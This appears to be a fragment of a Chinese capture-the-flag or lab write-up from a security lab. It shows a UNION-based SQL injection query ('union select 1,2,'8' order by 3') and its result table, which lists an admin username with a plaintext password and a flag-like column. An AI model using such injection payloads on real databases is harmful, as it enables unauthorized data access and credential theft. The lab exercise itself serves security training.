 正在显示第 1 - 2 行 (共 2 行, 查询花费 0.0005 秒。)
SELECT * FROM `user` union select 1,2,'8' order by 3 limit 1,2
+ 选项
username password ffflllaaagggg
admin 123456 793914c9c583d9d86d0f4ed8c521b0c1
1 2 8
黑伞攻防实验室